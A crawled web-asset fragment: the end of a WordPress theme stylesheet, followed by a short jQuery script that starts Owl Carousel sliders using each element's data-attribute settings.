  right:0rem !important;
}
body.page-id-31 .section1 {
  margin-top:-50px !important;
}

/* Loading */
#loading {
	display:none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/owlcarousel-settings.js?ver=0.1.0
body_size: 75
content:
$(window).load(function(){ 

   var owlsliderids = $('.owl-carousel');

    $.each(owlsliderids, function (i, val) {

        var sliderid = $(this);    
        var settings = sliderid.data('owlconfig');
       
       sliderid.owlCarousel(settings);

    });

});